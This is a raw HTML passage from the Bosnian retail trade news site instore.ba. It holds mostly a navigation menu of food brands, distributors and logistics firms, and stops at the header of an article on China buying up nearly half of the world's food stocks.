			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in SVJETSKE" class="entry-crumb" href="https://instore.ba/category/svjetske/">SVJETSKE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kina otkupila skoro polovinu zaliha hrane u svijetu</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11072" class="post-11072 post type-post status-publish format-standard has-post-thumbnail category-svjetske category-trgovina tag-kina tag-povecanje-cijena tag-rast-cijena tag-zalihe-hrane" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

